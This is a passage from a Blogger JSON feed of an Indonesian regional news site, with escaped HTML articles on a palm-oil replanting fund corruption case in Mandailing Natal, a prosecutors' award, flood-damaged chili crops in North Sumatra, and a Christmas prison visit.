href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj79IGE_YIwA_790jIOtMQlfT0fm9atLdSzeAKd51tjifpXG2hQ_1tzYF0cVnW2VENnrg3__2Q6IvOL5e-53b-NxfojyvivHw5Nfa8_AypAIHe6-A7IfDg4OCCLt8mxSxlS0ttwHVqXFJCaSf973y8zIKrC-TLBGDghcvoSdqLJE6ztcDcmJiF4U1-hgdxh\/s720\/Screenshot_20251217_222342_WhatsApp.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"527\" data-original-width=\"720\" height=\"234\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj79IGE_YIwA_790jIOtMQlfT0fm9atLdSzeAKd51tjifpXG2hQ_1tzYF0cVnW2VENnrg3__2Q6IvOL5e-53b-NxfojyvivHw5Nfa8_AypAIHe6-A7IfDg4OCCLt8mxSxlS0ttwHVqXFJCaSf973y8zIKrC-TLBGDghcvoSdqLJE6ztcDcmJiF4U1-hgdxh\/s320\/Screenshot_20251217_222342_WhatsApp.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EKejari Mandailing Natal Tetapkan Tersangka AN,Ketua Kelompok Tani SY Tahun 2021 di Desa Tabuyung, Kecamatan Muara Batang Gadis, Kabupaten Mandailing Natal Terkait Dugaan Korupsi Dana PSR TA 2021,Rabu(17\/12)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003EPenyabungan,DP News\u003C\/p\u003E\u003Cp\u003EKejari Mandailing Natal tetapkan tersangka AN,Ketua Kelompok Tani SY Tahun 2021 di Desa Tabuyung, Kecamatan Muara Batang Gadis, Kabupaten Mandailing Natal terkait dugaan korupsi Dana Peremajaan Perkebunan Kelapa Sawit (PSR) Kabupaten Mandailing Natal TA 2021 yang merupakan pengembangan dari penetapan tersangka terhadap 2 oknum ASN.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPlt Kepala Kejaksaan Negeri Mandailing Natal Yos A Tarigan, S.H., M.H., M.Ikom. melalui Kepala Seksi intelijen Jupri Wandy Banjarnahor, S.H., M.H. menyampaikan bahwa penyidik Pidsus Kejari Madina menetapkan AN,Ketua Kelompok Tani SY Tahun 2021 di Desa Tabuyung, Kecamatan Muara Batang Gadis, Kabupaten Mandailing Natal, sebagai tersangka.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDidampingi Kasi Tindak Pidana Khusus Herianto, S.H., M.H,Jupri menambahkan bahwa penetapan tersangka ini merupakan bagian dari proses penyidikan perkara dugaan tindak pidana korupsi penyalahgunaan Dana PSR Kabupaten Mandailing Natal TA 2021.Sebelumnya sudah dilakukan penetapan dan penahanan terhadap dua tersangka lainnya yakni FL selaku Mantan Kepala Bidang Perkebunan Dinas Pertanian Kabupaten Mandailing Natal, dan MW selaku Petugas Penilai Kemajuan Fisik Kegiatan Peremajaan Kelapa Sawit Pekebun pada Dinas Pertanian Kabupaten Mandailing Natal, 03 Desember lalu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPenetapan tersangka tersebut dilakukan setelah Tim Penyidik Pidana Khusus setelah memperoleh barang bukti dan alat bukti yang cukup, yang menguatkan dugaan keterlibatan tersangka dalam penyalahgunaan dana peremajaan perkebunan kelapa sawit pada TA 2021.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAdapun kronologi perkara bermula pada Tahun Anggaran 2021, dimana Kelompok Tani SY yang diketuai AN menerima bantuan Dana Peremajaan Perkebunan Kelapa Sawit dengan Pagu Anggaran Rp1.996.722.000 untuk pengerjaan lahan seluas 66,83 Ha.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENamun, berdasarkan hasil pendalaman penyidik, ditemukan indikasi kuat adanya perbuatan melawan hukum dalam pelaksanaan program tersebut yang dilakukan untuk memperoleh keuntungan pribadi dan diduga telah diranjang permufakatan jahat sejak awal. Akibatnya, tujuan program peremajaan kelapa sawit tidak tercapai dan menimbulkan kerugian keuangan negara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBerdasarkan hasil perhitungan ahli maka kerugian keuangan negara yang ditimbulkan dalam perkara ini mencapai Rp488.467.500, yang berasal dari penyalahgunaan dana yang seharusnya digunakan untuk kegiatan peremajaan perkebunan kelapa sawit.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJupri menegaskan bahwa Kejaksaan berkomitmen penuh dalam pemberantasan tindak pidana korupsi secara tegas, profesional, dan berintegritas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKejaksaan Negeri Mandailing Natal katanya akan terus memperkuat langkah penegakan hukum dalam pemberantasan tindak pidana korupsi secara profesional, dan berintegritas.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Kami akan melakukan penindakan terhadap seluruh pihak yang terlibat dalam perbuatan korupsi karena hal ini merupakan ancaman serius terhadap keuangan negara, kepentingan masyarakat, dan keberlangsungan pembangunan, sehingga seluruh pihak yang terlibat akan diproses sesuai hukum yang berlaku” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebelum ditetapkan sebagai tersangka, AN telah dipanggil secara patut dan hadir memenuhi panggilan penyidik. Setelah dilakukan pemeriksaan secara intensif serta pemeriksaan kesehatan, tersangka kemudian ditetapkan sebagai tersangka dan dilakukan penahanan terhitung sejak 17 Desember selama 20 hari ke depan di Lembaga Pemasyarakatan Kelas IIB Panyabungan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam perkara ini, tersangka dijerat dengan Pasal 2 Ayat (1) jo. Pasal 18 Undang-Undang Republik Indonesia Nomor 31 Tahun 1999 tentang Pemberantasan Tindak Pidana Korupsi sebagaimana telah diubah dengan Undang-Undang Republik Indonesia Nomor 20 Tahun 2001 jo. Pasal 55 Ayat (1) ke-1 KUHP, subsidiair Pasal 3 jo. Pasal 18 Undang-Undang Republik Indonesia Nomor 31 Tahun 1999 sebagaimana telah diubah dengan Undang-Undang Republik Indonesia Nomor 20 Tahun 2001 jo. Pasal 55 Ayat (1) ke-1 KUHP.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu,Herianto menyampaikan bahwa Tim Penyidik Pidana Khusus telah berhasil mengantongi alat bukti yang sah yang menguatkan dugaan keterlibatan tersangka dalam perkara dimaksud. Ke depan, tim penyidik akan memfokuskan upaya pada pengembalian kerugian keuangan negara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMelalui penegakan hukum yang transparan dan akuntabel, Kejaksaan Negeri Mandailing Natal menegaskan komitmennya dalam menjaga kepercayaan publik serta mewujudkan tata kelola pemerintahan yang bersih, efektif, dan bebas dari praktik korupsi.Rel\/Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3744925280769518807"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3744925280769518807"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/kejari-madina-tahan-ketua-koptan-desa.html","title":"Kejari Madina Tahan Ketua Koptan Desa Tabuyung di LP Kelas II B Panyabungan: Kerugian Negara Ditaksir Rp 488,4 Juta"}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj79IGE_YIwA_790jIOtMQlfT0fm9atLdSzeAKd51tjifpXG2hQ_1tzYF0cVnW2VENnrg3__2Q6IvOL5e-53b-NxfojyvivHw5Nfa8_AypAIHe6-A7IfDg4OCCLt8mxSxlS0ttwHVqXFJCaSf973y8zIKrC-TLBGDghcvoSdqLJE6ztcDcmJiF4U1-hgdxh\/s72-c\/Screenshot_20251217_222342_WhatsApp.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-8285921350892632273"},"published":{"$t":"2025-12-17T17:17:00.003+07:00"},"updated":{"$t":"2025-12-17T17:17:19.172+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Kejatisu Raih Penghargaan Peringkat III Kompetisi Satker “Ber-AKHLAK” Tahun 2025,Harli: Menjadi Dorongan Positif Untuk Terus Berbenah..."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq02U8TUbhyTR5KJO43F2IXQhvaxhQMCtx9Vm538anx_5y7uuXNkjFqFlGmhK6XCwpJYQvB7FAG70TsZL5s-jrALs2pc_-peIVZV0Ebbhtzrge4f0cU6hVgfa3_vBAvE13mMuRtj0LGWL62qCRBD9uyn0Kw1NX5JLlS34DKIiJYOL1DJTnRttBJRR2Qybf\/s1200\/IMG-20251217-WA0010.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"956\" data-original-width=\"1200\" height=\"255\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq02U8TUbhyTR5KJO43F2IXQhvaxhQMCtx9Vm538anx_5y7uuXNkjFqFlGmhK6XCwpJYQvB7FAG70TsZL5s-jrALs2pc_-peIVZV0Ebbhtzrge4f0cU6hVgfa3_vBAvE13mMuRtj0LGWL62qCRBD9uyn0Kw1NX5JLlS34DKIiJYOL1DJTnRttBJRR2Qybf\/s320\/IMG-20251217-WA0010.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EWakil Jaksa Agung RI Prof.Dr.Asep N Mulyana diwakili Jaksa Agung Muda Pengawasan (JAMWAS) Prof Dr Rudi Margono serahkan penghargaan Peringkat III Satker Kompetisi ber-AKHLAK Tahun 2025 kepada Kajatisu Dr.Harli Siregar, SH.,M.Hum di Jakarta,Rabu(17\/12)\/Sie Penkum\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003EWakil Jaksa Agung RI Prof.Dr.Asep N Mulyana diwakili Jaksa Agung Muda Pengawasan (JAMWAS) Prof Dr Rudi Margono serahkan penghargaan Peringkat III Satker Kompetisi ber-AKHLAK Tahun 2025 kepada Kajatisu Dr.Harli Siregar, SH.,M.Hum di Jakarta,Rabu(17\/12) karena dinilai telah aktif berpartisipasi dalam kompetisi satuan kerja “berAKHLAK” yang menjadi jargon atau motto pelayanan publik satuan kerja sebagaimana pedoman pelayanan yang dituangkan dalam “Trapsila Adhyaksa BerAKHLAK (Berorientasi pelayanan, Akuntabel, Kompeten, Harmonis, Loyal Adaptif dan Kolaboratif)”.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain Kejatisu penghargaan kompetisi berAKHLAK juga diberikan kepada Kejari Nias Selatan.Sementara itu, Kejaksaan Negeri Karo dan Kejaksaan Negeri Belawan menerima penghargaan sebagai Satker yang berhasil meraih predikat WBK (Wilayah Bebasa dari Korupsi), dimana capaian ini merupakan penghargaan yang diberikan\u0026nbsp; Kementerian Pendayagunaan Aparatur Negara melalui Wakil Jaksa Agung Republik Indonesia setelah melalui seleksi dan penilaian internal Kejakaan, Komisi Kejaksaan hingga Kementerian).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESetelah penganugerahaan penghargaan, Kajati Sumut mengungkapkan rasa syukur dan bangga atas pencapaian jajaran Kejati Sumatera Utara, Kejari Nias Selatan, Kejari Karo dan Kejari Belawan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Saya selaku Kajati Sumut patut berbangga dan bersyukur atas capaian dan prestasi yang diberikan kepada kami, ini penghargaan kepada seluruh jajaran secara kelembagaan atas upaya dan usaha keras jajaran Kejaksaan Tinggi Sumatera Utara secara keseluruhan.Saya berharap penghargaan ini dapat menjadi dorongan dan semangat bekerja khususnya kepada jajaran yang telah berhasil meraih penghargaan serta dapat menjadi contoh bagi satuan kerja yang saat ini sedang berjuang meraih predikat WBK”ujar Harli.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam relis Sie Penkum yang diterima Redaksi tersebut Kajatisu berharap jajaran Kejatisu dapat mengimplementasikan jargon atau motto yang terkandung dalam Trapsila Adhyaksa Berakhlak dimana salah satu point penting disana adalah “Orientasi Pelayanan” yang artinya kita harus mewujudkan pelayanan publik yang baik, akuntabel, humanis dan profesional,\"ungkapnya.Rel\/Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8285921350892632273"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8285921350892632273"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/kejatisu-raih-penghargaan-peringkat-iii.html","title":"Kejatisu Raih Penghargaan Peringkat III Kompetisi Satker “Ber-AKHLAK” Tahun 2025,Harli: Menjadi Dorongan Positif Untuk Terus Berbenah..."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq02U8TUbhyTR5KJO43F2IXQhvaxhQMCtx9Vm538anx_5y7uuXNkjFqFlGmhK6XCwpJYQvB7FAG70TsZL5s-jrALs2pc_-peIVZV0Ebbhtzrge4f0cU6hVgfa3_vBAvE13mMuRtj0LGWL62qCRBD9uyn0Kw1NX5JLlS34DKIiJYOL1DJTnRttBJRR2Qybf\/s72-c\/IMG-20251217-WA0010.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-6683574162331141244"},"published":{"$t":"2025-12-16T11:59:00.003+07:00"},"updated":{"$t":"2025-12-16T12:01:54.158+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"436,99 Ha Tanaman Cabai Terdampak Banjir di Sumut: Kementan Rehabilitasi 440 Ha Lahan Cabai..."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiKOsyEg74KkmdwRMVdsLO58DGZjuoGU4DZ7wiGXCmyIjX-wvSvBxG5Z6morqaNknjOlBFFmttqeTliE4Ht-1_Jc7luVn2G0KCYAuUOV5rUHPIUfFJs4A07oFntEghquvQktu1T_AS_YXvTvvI4TwugM46rtinUMpK1PHiwOAQjjv7Wwy2Rtt0HgALX0tZ\/s2000\/1000300370-ehbo4.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1333\" data-original-width=\"2000\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiKOsyEg74KkmdwRMVdsLO58DGZjuoGU4DZ7wiGXCmyIjX-wvSvBxG5Z6morqaNknjOlBFFmttqeTliE4Ht-1_Jc7luVn2G0KCYAuUOV5rUHPIUfFJs4A07oFntEghquvQktu1T_AS_YXvTvvI4TwugM46rtinUMpK1PHiwOAQjjv7Wwy2Rtt0HgALX0tZ\/s320\/1000300370-ehbo4.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EFoto: Rakor Pengendalian Inflasi Daerah Tahun 2025 Secara Virtual dari Jakarta,Senin (15\/12) Diikuti Wagubsu H Surya\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u003Cp\u003EKementerian Pertanian (Kementan) akan segera merehabilitasi lahan pertanian hortikultura di Sumatera Utara (Sumut), yang terdampak bencana banjir dan longsor. Rehabilitasi ini difokuskan pada kebun cabai, mengingat luas lahan yang terdampak cukup signifikan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETercatat sekitar 436,99 Ha tanaman cabai di Sumut terdampak bencana yang mengakibatkan meroketnya harga cabai.Untuk itu akan direhabilitasi dan Kementan menyiapkan lebih dari 1.800 saset bibit cabai, sekaligus membantu pengolahan lahan pertanian.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKementan bergerak cepat terutama untuk lokasi terdampak bencana di Aceh, Sumatera Utara, dan Sumatera Barat. Untuk cabai, total sekitar 440 hektare (Sumut 436,99 hektare dan Sumbar 3,04 hektare) InsyaAllah, minggu ini sudah clear semuanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDirektur Sayur dan Tanaman Obat Kementan M Agung Sanusi pada Rakor Pengendalian Inflasi Daerah Tahun 2025 secara virtual dari Jakarta,Senin (15\/12) diikuti Wagubsu H Surya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Sekretaris Jenderal Kementerian Dalam Negeri (Kemendagri) Tomsi Tohir meminta pemerintah daerah terus bekerja keras dalam menjaga stabilitas harga, terutama untuk komoditas yang mengalami kenaikan signifikan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWagubsu Surya memastikan Pemprovsu akan memberikan dukungan penuh terhadap rehabilitasi lahan pertanian terdampak bencana. Ia berharap langkah ini dapat menekan potensi lonjakan harga pangan, mengingat Sumut masih berstatus daerah bencana.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kita akan memberikan dukungan penuh terhadap rehabilitasi lahan hortikultura. Mudah-mudahan melalui kerja sama seluruh pihak, kenaikan harga komoditas di Sumut bisa kita redam,” ujar Surya, yang mengikuti Rakor secara virtual dari Kantor Gubernur Sumut, Jalan Diponegoro Nomor 30, Medan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDi Sumut, kenaikan harga cabai paling tajam pada minggu kedua Desember terjadi di Kabupaten Nias. Berdasarkan data Badan Pusat Statistik (BPS), harga cabai di daerah tersebut meningkat 119,37 persen dibandingkan minggu kedua November.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain Nias, kenaikan harga cabai merah juga terjadi di Nias Utara (43,55%), Padanglawas Utara (36,21%), Padanglawas (30,62%), Tapanuli Selatan (26,63%), Simalungun (26,05%), dan Langkat (23,28%). Kenaikan serupa juga tercatat di Kabupaten Batubara, Mandailingnatal, Tebingtinggi, dan Samosir.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/6683574162331141244"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/6683574162331141244"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/43699-ha-tanaman-cabai-terdampak-banjir.html","title":"436,99 Ha Tanaman Cabai Terdampak Banjir di Sumut: Kementan Rehabilitasi 440 Ha Lahan Cabai..."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiKOsyEg74KkmdwRMVdsLO58DGZjuoGU4DZ7wiGXCmyIjX-wvSvBxG5Z6morqaNknjOlBFFmttqeTliE4Ht-1_Jc7luVn2G0KCYAuUOV5rUHPIUfFJs4A07oFntEghquvQktu1T_AS_YXvTvvI4TwugM46rtinUMpK1PHiwOAQjjv7Wwy2Rtt0HgALX0tZ\/s72-c\/1000300370-ehbo4.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-1784612880397413614"},"published":{"$t":"2025-12-16T11:46:00.009+07:00"},"updated":{"$t":"2025-12-16T11:46:57.627+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Panitia Natal ASN Pemprovsu Berbagi Kasih Bersama Warga Binaan Pemasyarakatan di Lapas Kelas IIA Perempuan Medan "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiotAabgRRWJoZj7EH_JlPqipdYGGbqnicleM06cudkAlw6KY82tbPKDkzQG795BVVeKB5_1fWOnjunwj00xzs25gfr9vfWENUCytEqhoLJXM8vGR2mNbqtnqBS_-maAodqmtIQKwEzPb2HinWqXe6jULaZV-f6kxzl3BJ0mK5FYF8PL0ccR7aEcc6LPzX-\/s2000\/1000300361-7texl.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1329\" data-original-width=\"2000\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiotAabgRRWJoZj7EH_JlPqipdYGGbqnicleM06cudkAlw6KY82tbPKDkzQG795BVVeKB5_1fWOnjunwj00xzs25gfr9vfWENUCytEqhoLJXM8vGR2mNbqtnqBS_-maAodqmtIQKwEzPb2HinWqXe6jULaZV-f6kxzl3BJ0mK5FYF8PL0ccR7aEcc6LPzX-\/s320\/1000300361-7texl.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003EFoto: Panitia Natal ASN Pemprovsu Berbagi Kasih Bersama Warga Binaan Pemasyarakatan di Lapas Kelas IIA Perempuan Medan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003EPanitia Natal ASN Pemprovsu melaksanakan pelayanan kasih dengan mengunjungi Warga Binaan Pemasyarakatan (WBP) di Lapas Kelas IIA Perempuan Medan, Jalan Pemasyarakatan Tanjung Gusta, Senin (15\/12).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKetua Panitia Natal ASN Pemprov Sumut sekaligus Kepala Dinas Perpustakaan dan Arsip Provinsi Sumut, Desni Maharani Saragih, mengatakan kegiatan tersebut bertujuan untuk berbagi kasih, pengharapan, dan sukacita Natal kepada sesama, khususnya warga binaan perempuan yang sedang menjalani masa pembinaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDesni menyampaikan, puncak rangkaian perayaan Natal ASN Pemprov Sumut akan dilaksanakan pada Januari 2026 dan diisi dengan berbagai kegiatan sosial sebagai wujud kepedulian dan pelayanan kasih.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Menyambut puncak perayaan Natal ASN Pemprov Sumut, kami melaksanakan kunjungan sosial sebagai wujud pelayanan kasih dan perhatian kepada warga binaan perempuan, agar mereka tetap merasakan sukacita dan pengharapan Natal meskipun berada di dalam lapas,” ujar Desni.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam kunjungan tersebut, panitia Natal ASN Pemprov Sumut berinteraksi langsung dengan para WBP serta memberikan dukungan moral dan rohani. Kegiatan ini diharapkan dapat memberikan semangat baru serta memperkuat iman warga binaan dalam menjalani proses pembinaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDesni menambahkan, perayaan Natal menjadi momentum untuk menumbuhkan nilai kasih dan kepedulian sosial, sekaligus mempererat rasa persaudaraan, sejalan dengan semangat Natal yang membawa damai dan pengharapan bagi semua orang.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Pdt Rahmat Napitupulu menyampaikan pesan penguatan iman kepada para warga binaan agar senantiasa menyerahkan diri kepada Tuhan. “Teruslah menyerahkan diri kepada Tuhan. Percayalah, Tuhan akan terus memberikan penghidupan yang semakin baik,”ujarnya.Rel\/Tumpal\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/1784612880397413614"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/1784612880397413614"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/panitia-natal-asn-pemprovsu-berbagi.html","title":"Panitia Natal ASN Pemprovsu Berbagi Kasih Bersama Warga Binaan Pemasyarakatan di Lapas Kelas IIA Perempuan Medan "}],"author":[{"name":{"$t":"DP 